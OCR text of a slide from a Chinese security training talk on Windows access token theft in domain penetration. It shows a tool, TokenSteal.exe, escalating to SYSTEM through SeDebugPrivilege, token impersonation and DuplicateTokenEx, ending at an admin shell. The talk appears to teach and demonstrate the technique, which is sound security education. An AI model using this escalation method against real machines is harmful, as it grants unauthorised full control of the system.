 主讲：lengyi | 鸿鹄实验室
域渗透之Windows Access Token攻击
漏洞银行 | BUGBANK
3 获取任意进程的令牌权限
3.3 Bypass Protect Process
S E:\protect\TokenSteal\Release> .\TokenSteal.exe 460
rimary Access Token Manipulation by lengyi
+] Current user is: root
+] SeDebugPrivilege enabled!
+] OpenProcess() success!
+] OpenProcessToken() success!
+] ImpersonatedLoggedOnUser() success!
+] Current user is: SYSTEM
+] Reverting thread to original user context
+] DuplicateTokenEx() success!
+] Process spawned!
S E:\protect\TokenSteal\Release>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利
C:\Windows\system32>
漏洞银行
BUGBANK
鸿鹄
漏洞银行
BUGBANK.CN